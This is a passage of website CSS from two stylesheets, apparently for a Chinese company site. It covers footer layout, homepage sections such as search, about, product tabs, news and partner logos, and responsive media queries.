.footer-contact-item{color: #555555;}

.footer .btn_more input[type=text]{
    width: 100px;
    padding: 5px 10px;
    color: #fff;
    background: none;
    outline: none;
    margin: auto 5px;
    border: 1px solid #ffffff;
}

.footer .btn_more .search_btn{padding: 5px 20px;}

.form_text{width:100%; float: left;}

.form_item label.InputErr{display: none;}


.footer .copyright{
    border-top: 1px solid #525963;
    font-size: 12px;
    color: #ddd;
    padding: 0 25px;
    margin-top: 40px;
    height: 48px;
    line-height: 48px;}

.footer .copyright p{line-height: 48px;}
.footer .copyright p span{padding: 0px 5px;color: #555555;}


.footer-2 a, .footer-3 a{color: #666;}

.footer h4 {
    color: #ddd;
}
.footer-3-item {
    padding: 5px 0;
    color: #666;
}

.def-section .footer-1-text .ContextBox{font-size: 14px;
    line-height: 2em;
    height: 90px;
    overflow: hidden;}

.def-section .my-btn-primary {
    color: #fff;padding:15px 50px;
    border: 1px solid #2284bd;
    background-color: #2284bd;
}
.def-section .my-btn-primary:hover .my-btn-text{
    color: #2284bd;
}

.page_copyright{background: #1d1d1d; color:#FFFFFF; padding:20px 0px 20px 0px;}



.def-section .with-square:before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    background-color: #f08200;
    top: 4px;
    left: 0;
}
.def-section .footer-4-widget{margin-top: 50px;}
.def-section .ewm{width:150px;}

@media screen and (max-width: 1023px){
	.footer-1{padding-bottom: 20px;}
	.footer-2,.footer-3{ display: none;}
	
}

/*通用底部*/

.cen_box_foot{width:100%; height:60px; background: #555555; overflow: hidden; float: left;margin: auto;}
.cen_box_foot .footLinks{width:300px; height:60px;background: url("footLinks.jpg") left center no-repeat; float: left;}
.cen_box_foot .footCol{width:auto; height:60px; line-height: 60px; color:#FFFFFF; float: right; margin:auto 20px auto 0px;}
.footCol .ColumnList ul.list-unstyled{margin: auto;}
.footCol .ColumnList ul li{height:60px; line-height: 60px; border-bottom:0px;float: left;}
.footCol .ColumnList ul li a{color:#e9e9e9; font-size: 14px;background: url(/images/icon/ico01.gif) 5px center no-repeat;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 15px;}

.foot{width:100%; float:left; background:#434347; padding-bottom: 20px; height:auto;text-align: center;}
.foot .Bottom{ text-align:center; color:#e9e9e9; padding:0px;font-size: 14px;}
.foot .wrap{padding-top: 20px; color:#333;}
.foot .wrap .r{float:right;}
.foot p{ margin:0px auto 0px auto; text-align: center; font-size:14px; line-height:22px;}
.Bottom a{color:#f78503;}
.foot .wrap a:hover{color:#f78503;}
.meiruikai_fl{
	width:100%;
	text-align:center;
	clear:both;}
.meiruikai_fl .Context{
	width:1188px;
	margin:0 auto;
	color:#333333;
	font-size:12px;
	padding:18px 0;
	line-height:18px;
	}
.meiruikai_fl .Context a{
	color:#333333;
	font-size:12px;
	}
.meiruikai_fl .Context a:hover{
	text-decoration:underline;
}


@media screen and (max-width: 1023px){
	.cen_box_foot .footLinks{ display: none;}
	.foot .wrap .l{width: 100%;padding: 20px 20px 10px 20px;overflow: hidden;display: block;}
	.foot .wrap .r {float: right;padding: 10px 20px 0px 0px;}
}

.cen_box_lxfs{width:100%; float:left; border-top: 1px solid #f4f4f4;background:#00479d;overflow: hidden;}
.c_lxfs_l{width: 340px;float: left;margin: 50px auto 40px auto;}
.c_lxfs_l a{color:#35be90;}
.c_lxfs_l a:hover{color:#ff6600;}
.logo02{width: 100%;
    height: 80px;
    float: left;
    padding-left: 0px;
    font-size: 30px;
	font-weight: 500;
    height: 100px;
    line-height: 40px;
    color: #FFFFFF;
    margin-bottom: 20px;
    background: url(/images/logo/logo-footer.png) left center no-repeat;
}
.logo03{padding:0px 0px 20px 0px;}
.c_lxfs_l p{ padding-left: 0px; font-size: 14px; color:#FFFFFF; line-height: 25px;display: block;margin: auto;padding: 0px 0px 0px 20px;}
.c_lxfs_l h5{font-size:14px; color: #FFFFFF;padding-bottom: 20px;line-height: 1.8em;font-weight: 500;padding-left: 20px;}

.bottomCol{ width:auto; float:left; margin: 40px auto 40px 60px;}
.FooterItem{width:160px; float: left;}
.bottomCol .Footer01{
		
}
.bottomCol .Footer02{
	width:160px;    margin-top: 20px;
}
.bottomCol .Footer02 h3{padding-left: 20px;font-weight: 500;}
.bottomCol .Footer03{
	
}
.bottomCol .Footer04{
	
}
.bottomCol .FooterContact{
	width:auto;margin-top: 20px;margin-left: 20px;max-width: 280px;
}
.bottomCol .FooterContact em{color:#35be90; padding-right:5px;}
.bottomCol .FooterEwm{
	float: right;margin-left: 20px;margin-top: 50px; width:120px;
}
.FooterEwm img{width:100%; max-width: 100%;}
.FooterContact p{color:#FFFFFF;display: flex;font-size: 12px;}
.Footer04 .Context .ContextBox {
	width:100%;
    color: #FFFFFF;
    font-size: 13px;
	line-height:200%;
    padding-top: 0px;
	background:none;
	margin-top: 5px;
    float: left;
}

.Footer04 .Context .ContextBox {
	width:100%;
    color: #FFFFFF;
    font-size: 13px;
	line-height:200%;
    padding-top: 0px;
	background:none;
	margin-top: 5px;
    float: left;
}
.Footer04 .Context h3{ font-size:26px; color:#ffffff; height:50px; line-height:40px; font-weight:400; border:0px;}
.Footer04 .Context h3.title{ background:none; text-indent:0px;}
.bottomCol .Footer1{

	float:left;
	width:180px;
	text-align:left;
	color:#666666;
	line-height:19px;

}
.bottomCol .Footer04{
	width:250px;
}
.Footer04 .more{ display:none;}
.FooterItem h3{ fbackground: none;height:30px;
    border-bottom: 0px;
    text-indent: 0px;
    font-size: 16px;
    color: #FFFFFF;}
.FooterItem h3.title{ background:none; border-bottom:0px;text-indent: 0px; font-size: 16px; color: #FFFFFF;}
.FooterItem .ColumnList
{
	width:100%;
	float:left;
}
.FooterItem .ColumnList ul
{
	width:100%;
	float:left;
	margin-top: 0px;
    margin-left: 0px;
}
.FooterItem.Footer02 h3{font-size:24px;}
.FooterItem .ColumnList ul li
{
	width:100%;
	float:left;
	height: 30px;
	line-height: 30px;
	border-bottom: 0px;
	text-indent:15px;
    margin-bottom: 0px;
	border:0px;
	font-size: 14px;
}
.FooterItem .ColumnList ul li a{color:#FFFFFF; border:0px; font-size:14px; padding-left:15px;}
.FooterItem .ColumnList .title{border-bottom:0px;}


.FooterItem .ProdText
{
	width:100%;
	float:left;
}
.FooterItem .ProdText ul
{
	width:100%;
	float:left;
	margin-top: 8px;
    margin-left: 5px;
}
.FooterItem .ProdText ul li
{
	width: 100%;
    float: left;
    overflow: hidden;
    border: 0px;
}
.FooterItem .ProdText ul li span{width: 100%;}
.FooterItem .ProdText .title{
	border-bottom:0px;
	height: 30px;
    line-height: 30px;
    color: #0B66AC;
    text-indent: 20px;
    background: url("/style/title01.gif") 5px no-repeat;
    font-family: 微软雅黑;
    font-size: 20px;
}
.FooterItem .ProdText .more{ display:none;}


.FooterItem a{
	font-size:14px;
   color:#666666;

}

.FooterItem a:hover{

	color:#0B67AC;

}

.box5_r .more{ display:none;}

.c_lxfs_link{width: 100%;float: left;margin-top: 10px;border-top: 1px solid rgba(255, 255, 255, 0.5);padding-top: 15px; padding-bottom: 15px;}
.c_lxfs_link .LinkText{margin-top: 0px; width: 100%; color: rgba(255, 255, 255, 0.2);}
.c_lxfs_link .LinkText a{color: rgba(255, 255, 255, 0.2);}

.bottom_tel {
    background: url("/style/tel.jpg") left no-repeat;
    margin-top: 10px;
    text-indent: 50px;
    height: 29px;
    line-height: 29px;
}


.c_pd{position: relative;z-index: 5;background: #fff;margin-bottom:380px;margin-top: 20px;}


/*通用底部*/
.foot{width: 100%;
    background: #dcdddd;
    float: left;
}
.foot .Bottom{ text-align:center; color:#FFF; padding:12px 0;font-size: 14px;}
.foot .wrap:after{content: ""; display: block; height: 0; clear: both;visibility:hidden;}
.Bottom a{color:#d2d2d2;}


@media screen and (max-width: 1023px){
	/*.cen_box_lxfs{display: none;}*/
	.cen_box_lxfs{background: #023d81;}
	.c_lxfs_l {
	width: 100%;
    float: left;
    padding: 50px 20px 0px 20px;
    margin: auto;
	}
	.bottomCol{margin: 10px auto 20px 0px;}
	.bottomCol .FooterEwm{display: none;}
	.c_lxfs_link{padding: 15px;}
}

.bottomNav{display: none;}
.floatl {
display: inline;
float: left;
}
.Footer3 {
background: url("bg2.jpg") left 0;
padding-bottom: 10px;
}
.friendLinka {
padding-top: 40px;
padding-bottom: 10px;
border-bottom: #7F7F86 1px solid;
}
.friendLinka h4 {
line-height: 27px;
padding-left: 20px;
width: 90px;
font-size: 14px;
color: #1A1D2C;
background: url("ico09.jpg") no-repeat left 50%;
}
.LinkText {
	margin:0 auto;
}
.LinkText .title{    float: left;
    text-align: left;
    padding: 0px;
    font-size: 14px;
    font-weight: 500;
    height: 20px;
    line-height: 20px;
    margin-right: 5px;}
.LinkText a{ color:#333333;margin-left:3px;}
.friendLinka span {
line-height: 27px;
width: 118px;
display: inline-block;
height: 30px;
overflow: hidden;
}
.LinkIco {
width: 580px;
margin-top: 20px;
color:#333333;
float: left;
}
.LinkIco .title{    float: left;
    text-align: left;
    padding: 0px;
    font-size: 14px;
    font-weight: 500;
    height: 20px;
    line-height: 60px;
    margin-right: 5px;}
.LinkIco a{ color:#333333;}
.LinkIco ul{ width:500px; float:left;}
.LinkIco ul li{ width:80px; margin:5px; float:left;}

#totop {
  position: fixed;
  cursor: pointer;
  right: 30px;
  bottom: 30px;
  height: 45px;
  width: 45px;
  line-height: 44px;
  text-align: center;
  background: #2284bd;
  color: #ffffff;
  font-size: 22px;
  border-radius: 100%;
  border: 1px solid #34ccff;
  -webkit-box-shadow: 0px 0px 15px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 15px 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0px 0px 15px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 15px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 15px 3px rgba(0, 0, 0, 0.1);
  -webkit-animation: bounceIn 0.8s ease-in-out 1 both;
  -moz-animation: bounceIn 0.8s ease-in-out 1 both;
  -ms-animation: bounceIn 0.8s ease-in-out 1 both;
  -o-animation: bounceIn 0.8s ease-in-out 1 both;
  animation: bounceIn 0.8s ease-in-out 1 both; }

#totop i{font-size:30px;}

@media (max-width: 1365px)
{
	.main-navigation ul li{padding:0px 5px;}
	.main-navigation ul li a{font-size:16px;}
	
}
@media (max-width: 1199px)
{
	.main-navigation ul li{padding:0px 5px;}
	.main-navigation ul li a{font-size:14px;}
	
}
@media screen and (max-width: 1023px){
	.wrap { max-width: 100%; margin:auto; width:100%;overflow: hidden;}
	.sy-content-wrapper{max-width:100%;}
	.sy-content-padding{padding:0px;}
	.head .h_desc{margin-right: 10px; }
	.cen_box_lxfs{display: none;}
	.head{display: block;}
	.main-navigation{display: none;}
}



@media (max-width: 767px)
{
	
}
@media (max-width: 414px)
{
	
}
@media (max-width: 375px)
{
	
}
@media (max-width: 320px)
{
	
}



--- FILE ---
content_type: text/css
request_url: http://m.yahjjsm.com/css/index.css
body_size: 17649
content:
.titles{ text-align:center; padding:20px 0px;position: relative;}
.titles h3{ font-family:HelveticaNeueCE; font-size:34px; color:#212121; line-height:38px; margin-bottom:10px; }
.titles h5{font-size:20px; line-height:38px;margin-bottom:25px;color:#212121;font-weight: 300;}
.titles:before {
    content: "";
    position: absolute;
    left: 47%;
    bottom: 25px;
    width: 60px;
    height: 2px;
    background: #e70012;
}

.titles1{ text-align:center; padding:20px 0px;position: relative;}
.titles1 h3{ font-family:HelveticaNeueCE; font-size:30px; color:#212121; line-height:38px; margin-bottom:10px; font-weight: 500;}
.titles1 h5{font-size:20px;margin-bottom:25px;color:#212121;font-weight: 300;}
.titles1 .line{ background:#b1b1b1; height:1px; width:160px; margin:0 auto; position:relative}
.titles1 .line:after{ display: block; height:5px; width:42px; background:#369ad6; position:absolute; left:50%; margin-left:-21px; top:-2px;
    content: " ";}
.titles1:before {
    content: "";
    width: 18px;
    height: 1px;
    background: #000;
    position: absolute;
    top: 45px;
    left: 33%;
}
.titles1:after {
    content: "";
    width: 18px;
    height: 1px;
    background: #000;
    position: absolute;
    top: 45px;
    right: 33%;
}

.titles2{text-align: center;width: 100%;padding-top: 20px;position: relative;}
.titles2 h3{
	font-size: 36px;
    color: #222;
}
.titles2 span{
	font-size: 36px;
    color: #222;
}
.titles2 img{vertical-align: middle;}
.titles2 .titles2_line{font-size: 16px;color: #222;text-transform: uppercase;}
.titles2 .titles2_line i {
    padding: 0 20px;
}
.titles2 h5{font-size:14px; text-align: center; padding: 10px 0px;width:80%; font-weight: 500;margin: auto;}
.titles2:after{ display: block;
    height: 2px;
    width: 42px;
    background: #c9313e;
    position: absolute;
    left: 50%;
    margin-left: -21px;
    content: " ";}

@media screen and (max-width: 1023px){
	.titles h3{font-size: 24px;}
	.titles h5{font-size: 16px;line-height: 28px;}
	.titles1 h3 {font-size: 24px;}
	.titles1 h5 {font-size: 16px;}
	.titles1:before{left: 15%;}
	.titles1:after{right: 15%;}
}
.w1600{width:1600px; margin: auto;}

.btn {
    background: #00469c;
    border-radius: 5px;
    text-transform: uppercase;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    overflow: hidden;
}


/*============================================
search-section 搜索
===========================================*/
.search-section{padding:20px 0px;}
.search-wapper{display: flex; justify-content:space-around;}
.search-keys{font-size:14px; color:#2e2e2e;flex-grow: 1; line-height: 45px; padding-right:50px;}
.search-keys h5{font-size:16px; color:#26aae1; font-weight: bold; padding-right:5px;display:inline-block;}
.search-keys a{padding:0px 10px; color:#2e2e2e; font-size:14px;}
.sy-search-wrapper{width:30%;}
.sy-search-c{font-size:14px; position: relative;}
.sy-search-c input[type="text"]{background: #ffffff; border:1px solid #ccc; padding:10px 80px 10px 10px; width: 100%; top: 0px; left: 0px; right: 0px; bottom: 0px;}
.sy-search-c input[type="submit"]{
	background:#2cbfff url("/images/icon/ico_search.png") center no-repeat;
	position: absolute;top:0px; right: 0px; bottom:0px; width:60px; border: 0px;
	
}
.sy-search-c input[type="submit"]:before{content: "\e649";
    font-family: "iconfont" !important;
    font-size: 16px;
    color: #333;
    display: inline-block;
	position: absolute;top:0px; right: 0px;
}




/*============================================
2.0 about-section start 简介
===========================================*/
.about-section{padding-top: 120px;padding-bottom: 120px;position: relative; background: #cddaec;}

.side-bg {
    height: 100%;
    position: absolute;
    left: -30px;
    top: 0;
    width: 30%;
}
.side-bg img {
    left: 0;
    position: absolute;
    top: 60px;
    opacity: 0.7;
	border: none;
    outline: none;
    max-width: 100%;
}

.about-items {
  	padding:0px;
	background: #FFFFFF;
}

.about-item{padding:50px;}
.about-item .about-title{display: block; font-size:18px; color:#303030;}


.about-items h2 {
  font-size:40px;
  line-height: 1.4;
  font-weight: 600;
  margin-bottom: 25px;
  display: inline-block;
  padding-right:10px;
}

.about-items a {
  margin-top: 15px;
  margin-right: 10px;
}
.about-desc{font-size:16px; color:#303030; font-weight: 300;}

.about-section .btn-contact {
  border: 2px solid #e7e7e7;
  padding: 8px 25px;
  background: #ffffff;
}
.about-section .btn {
    background: #00469c;
    border-radius: 5px;
    text-transform: uppercase;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    overflow: hidden;
}
.about-section a.btn{
    font-size:18px; color:#FFFFFF; padding:20px 30px; 
}

.about-section .btn-contact i {
  background: #00cdcd;
  height: 30px;
  width: 30px;
  line-height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 10px;
  color: #ffffff;
  margin-right: 10px;
  
}

.about-items p:last-child {
  margin-bottom: 0;
}



.about-section .thumb-box{overflow: hidden; padding:0px;display:flex;}
.about-section .thumb-box .thumb {
  position: relative;width:100%;
  z-index: 1;
}
.about-section .thumb-box .thumb img {
    -moz-box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    -webkit-box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    -o-box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    padding: 0px;
	width: 100%;
}




@media (max-width: 1620px)
{
	
}
@media (max-width: 1365px)
{
	
	
}
@media (max-width: 1023px) {
    
}




/*============================================
2.0 col-prod-section start 简介
===========================================*/
.col-prod-section{padding:0px; position: relative; margin: auto;}
.col-prod-section .col-prod-wrapper{width:100%;overflow: hidden;}
.col-prod-nav{background: #fff; width:100%; overflow: hidden;}
.col-prod-nav ul{width:1200px; margin: auto;display: flex;justify-content: space-between;}
.col-prod-cont{background: #f1f1f1; width:100%; overflow: hidden; padding:50px 0px;}
.col-prod-cont .tab-content{width:1200px; margin: auto;}
.tab .tab-content {
	padding: 10px;
	font-size: 17px;
	color: #6f6f6f;
	line-height: 30px;
	letter-spacing: 1px;
	position: relative;
	margin: auto;
}
.tab-content>div{opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
	display: none;
}
.tab-content>div.active{display: block;opacity: 1;}

.col-prod-nav li{width:100%; padding:30px 0px;}
.col-prod-nav li a{ display: block; text-align: center; color:#222;}
.col-prod-nav li.active{width:100%;background: #ccc; color:#00469c; font-size: 16px; font-weight: bold;}
.col-prod-nav li.active a{color:#00469c;}
.col-prod-nav li .col-thumb-icon{}
.col-prod-nav li .col-thumb-icon i{}
.col-prod-nav li .col-thumb-icon i.icon-yougang:after{content: url("/images/icon/icon-col01.png");}
.col-prod-nav li .col-thumb-icon i.icon-feibiaoyougang:after{content: url("/images/icon/icon-col02.png");}
.col-prod-nav li .col-thumb-icon i.icon-yeyazhanxilie:after{content: url("/images/icon/icon-col03.png");}
.col-prod-nav li .col-thumb-icon i.icon-qigangxilie:after{content: url("/images/icon/icon-col04.png");}
.col-prod-nav li .col-thumb-icon i.icon-sifuyougang:after{content: url("/images/icon/icon-col05.png");}
.col-prod-nav li .col-thumb-icon i.icon-feibiaoduojiyougang:after{content: url("/images/icon/icon-col06.png");}


.col-prod-cimg,.col-prod-pimg{padding:0px;}
.col-prod-cimg-slider{width:100%; margin: auto; padding: 0px; overflow: hidden; height:380px;}
.col-prod-pimg-slider{width:100%; margin: auto; padding: 0px; overflow: hidden;height:380px;}

.col-prod-cimg-slider li{position: relative;}
.col-prod-cimg-slider li .col-thumb{width:100%;}
.col-prod-cimg-slider li .col-thumb.left{background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image: -o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));
    background-image: linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;}
.col-prod-cimg-slider li .col-thumb img{max-width:100%;}
.col-prod-cimg-slider li .col-text{width:100%; position: absolute; bottom: 20px; left: 20px; z-index: 10;padding: 30px;}

.col-prod-cimg-slider li .col-text h2{font-size:24px; color:#FFFFFF; font-weight: 500;}
.col-prod-cimg-slider li .col-text h2 a{color:#FFFFFF;}
.col-prod-cimg-slider li .col-text p{font-size:14px; color:#FFFFFF; font-weight: 300; line-height: 2em;}

.col-prod-pimg-slider li{width:100%; padding:0px;}
.col-prod-pimg-slider li .col-thumb{width:100%; height:auto;max-height: 280px; overflow: hidden;}
.col-prod-pimg-slider li .col-thumb img{max-width:100%;}
.col-prod-pimg-slider li .col-text{width: 100%;height:50px;line-height: 50px;
    bottom: 0;
    display: block;
    background: #dcdddd;
    color: #222;
    font-weight: 300;
    text-align: center;
    z-index: 3;
}
.col-prod-pimg-slider li .col-text:hover{background: #00469c;}
.col-prod-pimg-slider li .col-text:hover a{color: #FFFFFF;}
.col-prod-pimg-slider li .col-text a{
    color: #222;
	display: block;
}
.col-prod-cimg-slider .owl-theme .owl-dots{margin-top: 30px;}



/*============================================
2.0 hot-section start 热点
===========================================*/
.hot-section{overflow: hidden;padding: 0px 80px;padding-top: 50px; background: #FFFFFF;}
.hot-title-wrapper{position: relative;margin-bottom: 70px;text-align: center;}
.hot-title-wrapper h3{
	display: inline-block;
	padding: 0 30px;
	background: white;z-index: 2;
	position: relative;
	text-transform: uppercase;
	font-family: "Roboto Condensed" !important;
    font-weight: 300;
    font-style: normal;
    font-size: 26px;
    line-height: 32px;
    color: #000000;
}
.hot-title-wrapper:after{content: ''; width: 100%;
    height: 1px;
    background: #000;
    display: block;
    margin-top: -20px;}

.hot-title{position: relative;padding-top:50px;margin-bottom: 50px;text-align: center;}
.hot-title h3{
	display: inline-block;
	padding: 0 30px;
	background: white;z-index: 2;
	position: relative;
	text-transform: uppercase;
	font-family: "Roboto Condensed" !important;
    font-weight: 300;
    font-style: normal;
    font-size: 40px;
    line-height: 32px;
    color: #000000;
}

.hot-more{display: block; text-align: center; padding-bottom:50px;}
.hot-more a{margin:auto; font-size: 20px; color:#333;}

.hot-container{width:100%;margin-bottom: 40px; overflow: hidden;}
.hot-container .hot-item{position: relative;float: left;width: 33.33333%;overflow: hidden; padding:12px 12px;}
.hot-container .hot-item:nth-of-type(1){width: 66.66667%;}




.hot-container .hot-item .Images{display: block;overflow: hidden;width: 100%;}
.hot-container .hot-item .Images img {
	width: 100%;
    -webkit-animation: sy-animation-bottom-right-out .25s ease-in-out both;
    animation: sy-animation-bottom-right-out .25s ease-in-out both;
}

.hot-container .hot-item:hover .Images img {
    transform: scale(1.1, 1.1); }
.hot-container .hot-item:hover .Images .sy-overlay {
    opacity: 0.65; }
.hot-container .hot-item:hover .Images img {
    -webkit-animation: sy-animation-bottom-right 1s ease-in-out both;
    animation: sy-animation-bottom-right 1s ease-in-out both; }

.hot-container .hot-item .Names h3{}
.hot-container .hot-item:hover .hot-item-text h3,.hot-container .hot-item:hover .hot-item-text h5{color:#ffffff;}

.hot-item .Images{width:100%; padding: 0px; margin:auto;}
.hot-container .hot-item .Names{width: calc(100% - 24px); height:50px; background: rgba(0,0,0,0.8); bottom: 10px; position: absolute;}
.hot-container .hot-item .Names h3 a{color:#ffffff;}
.hot-container .hot-item .Names h3{line-height:50px; font-size: 18px; overflow: hidden;text-align: center; color:#ffffff;}
.hot-container .hot-item:nth-of-type(1) .Names{height:80px; bottom: 0px;}
.hot-container .hot-item:nth-of-type(1) .Names h3{line-height:80px;font-size: 28px;}



.hot-container .hot-item .btn-1{position: absolute; bottom: 0px; left: 0px; width:100px; height: 25px; line-height: 25px; text-align: center; margin: auto; overflow: hidden; background: #29c0ff;z-index: 6;}
.hot-container .hot-item .btn-1 a{display: block; color:#ffffff; font-size:14px;}
.hot-container .hot-item:hover .btn-1 a{color:#ffffff;}


@media (max-width: 1620px)
{
	.hot-item-text{
		left: 30px;
	}
}
@media (max-width: 1365px)
{
	.hot-container .hot-item {width: 50%;}
	.hot-container .hot-item:nth-of-type(1) {width: 100%; }
	
	
}
@media (max-width: 1023px) {
    .hot-container .hot-item{width: 100%; }
}



/*============================================
2.0 news-section start
===========================================*/
.news-section{display: flex;padding: 80px 0px 50px 0px; background: #ffffff; position: static;}
.news-section .title_news{width:100%; margin: 0px auto 20px auto;padding: 0px;}
.news-section .title_news h3{font-size:50px; color:#888888; font-weight: 300; line-height: 50px; display: inline-block; padding-right:10px; text-transform: capitalize;}
.news-section .title_news h5{font-size:28px; color:#ed6402; font-weight: bold;display: inline-block;}
.news-section dl{width:100%; height: auto; display: block;border-bottom: 1px solid #ebebeb; padding:0px 15px 10px 15px; margin-bottom: 0px;}
.news-section dl:hover{cursor: pointer; /*box-shadow: 2px 2px 10px rgba(0,0,0,0.2);*/ border-bottom: 0px;  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,.2);
    box-shadow: 0 15px 30px rgba(0,0,0,.2);
    -webkit-transform: translate3d(0, -2px, 0);
    transform: translate3d(0, -2px, 0);}
.news-section dl dt{padding:15px 0px 5px 0px;}
.news-section dl dt span{color:#a4a4a4; font-size:22px; text-align: right; float:right;font-weight: 500;}
.news-section dl dt a{color:#222222; font-size:18px;}
.news-section dl dd{color:#555555;font-size:14px; line-height: 20px; height: 40px; overflow: hidden;padding-right: 60px;}



/*============================================
3.0 anli-section start 首页案例
===========================================*/
.anli-section{background: #ffffff; padding: 100px 0px; position: relative;}
.anli-items {
  	padding:0px;
}

.anli-item{padding:50px;}
.aboanliut-item .anli-title{display: block; font-size:18px; color:#303030;}


.anli-items h2 {
  font-size:40px;
  line-height: 1.4;
  font-weight: 600;
  margin-bottom: 25px;
  display: inline-block;
  padding-right:10px;
}

.anli-items a {
  margin-top: 15px;
  margin-right: 10px;
}
.anli-desc{font-size:16px; color:#303030; font-weight: 300;}

.anli-section a.btn{
    font-size: 18px;
    color: #FFFFFF;
    padding: 20px 30px;
    margin-top: -40px;
    margin-left: 10%; 
}

.anli-item{position: absolute;right: 5%;top: 10%;padding:0px;}
.anli-item .anli-title{background: #fff;max-width: 25vw;
    font-size: 28px;
    padding: 50px 40px 80px 40px;}

.anli-items p:last-child {
  margin-bottom: 0;
}



.anli-section .thumb-box{overflow: hidden; padding:0px;}
.anli-section .thumb-box .thumb {
  position: relative;
  z-index: 1;
}
.anli-section .thumb-box .thumb img {
    -moz-box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    -webkit-box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    -o-box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    padding: 0px;
	width: 100%;
}


/*============================================
cen_box_anli start
===========================================*/
.new-section{padding:100px 0px 20px 0px; background:#f5f5f5; overflow: hidden;}
.new-section .news-wrapper{margin: auto;}
.news-wrapper .news-wrapper-c{ overflow: hidden;}
.news-wrapper-c ul{margin:auto; padding:0px;}
.news-wrapper-c ul li{width:25%;margin: auto; padding: 0px; display: block;float: left; padding-left:20px;}
.news-wrapper-c ul li:nth-of-type(1){width:50%;padding-left:0px;}
.news-wrapper-c ul li .Images{overflow: hidden;}
.news-wrapper-c ul li .Images img{max-width:100%; width: 100%;}
.news-wrapper-c ul li .Names{ overflow: hidden;}
.news-wrapper-c ul li .Names h3{font-size: 16px;
    color: #222;
    padding: 15px 5px;
    line-height: 20px;
    font-weight: bold;
    margin: 10px auto;
    height: 40px;
    overflow: hidden;}
.news-wrapper-c ul li .Names p{line-height: 22px;
    color: #444;
    padding: 0px 5px;}
.news-wrapper-c ul li:nth-of-type(1) .Names h3{font-size: 22px;line-height: 30px;height: 80px;font-weight: 600;}
.news-wrapper-c ul li:nth-of-type(1) .Names p{display: none;}
.news-wrapper-c ul li a{display: flex;flex-flow: column;}
.news-wrapper-c ul li:nth-of-type(3) a{flex-flow: column-reverse;}

.news-wrapper-c ul li:nth-of-type(1){position: relative;}
.news-wrapper-c ul li:nth-of-type(1) .Images{}
.news-wrapper-c ul li:nth-of-type(1) .Names{position: absolute; bottom:0px;background: rgba(0, 0, 0, 0.4);width: 100%;height: 50px;line-height: 50px;}
.news-wrapper-c ul li:nth-of-type(1) .Names h3{color: #FFFFFF; text-align: center;padding: 0px; font-size:20px;}
.news-wrapper-c ul li:nth-of-type(1) .Names p{display: none;}




/*合作客户*/
.hzkh-section{overflow: hidden;padding: 0px 80px;padding-top: 50px; background: #F5F5F5;}
.hzkh-section{position: relative;margin-bottom: 0px;text-align: center;}
.hzkh-section h3{
	display: inline-block;
	padding: 0 30px;
	background: none;z-index: 2;
	position: relative;
	text-transform: uppercase;
	font-family: "Roboto Condensed" !important;
    font-weight: 300;
    font-style: normal;
    font-size: 26px;
    line-height: 32px;
    color: #000000;
}
/*.hzkh-section:after{content: ''; width: 100%;
    height: 1px;
    background: #000;
    display: block;
    margin-top: -20px;}*/

.hzkh-title{position: relative;padding-top:50px;margin-bottom: 50px;text-align: center;}
.hzkh-title h3{
	display: inline-block;
	padding: 0 30px;
	background: none;z-index: 2;
	position: relative;
	text-transform: uppercase;
	font-family: "Roboto Condensed" !important;
    font-weight: 300;
    font-style: normal;
    font-size: 40px;
    line-height: 32px;
    color: #000000;
}

.hzkh-more{display: block; text-align: center; padding-bottom:50px;}
.hzkh-more a{margin:auto; font-size: 20px; color:#333;}

.company-hz-wrap{width: 100%;height:auto;overflow: hidden; padding:20px 0px 50px 0px;}
.company-hz-wrap ul{padding-left: 0px;}
.company-hz-wrap ul li{width: 180px;height: 100px;float: left;position: relative;line-height: 0;margin: 10px;overflow: hidden;}
.company-hz-wrap ul li img{width: 180px;max-height: 100px;border: 1px solid rgba(0,0,0,0.1);}
.company-hz-wrap ul li a{width: 180px;height: 0;display: block;position: absolute;bottom: 0;left: 0;font-size: 14px;color: #fff;background: rgba(9,62,94,0.9);text-align: center;line-height: 100px;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;padding: 0px; margin:auto;
transition:height .3s;
-moz-transition:height .3s; /* Firefox 4 */
-webkit-transition:height .3s; /* Safari and Chrome */
-o-transition:height .3s; /* Opera */}
.company-hz-wrap ul li:hover a{height: 100px;}
.company-hz-wrap .nobor,.company-hz-wrap ul li:first-child{}
/*=====================================
2.1 prodlist-section start
=======================================*/
.prodlist-section{background: #f9f9f9;padding: 60px 0px 0px 0px;overflow: hidden;}
.prodlist-section .box1_cols{width:100%; padding:20px 0px;}
.box1_cols ul{
    font-size: 0;
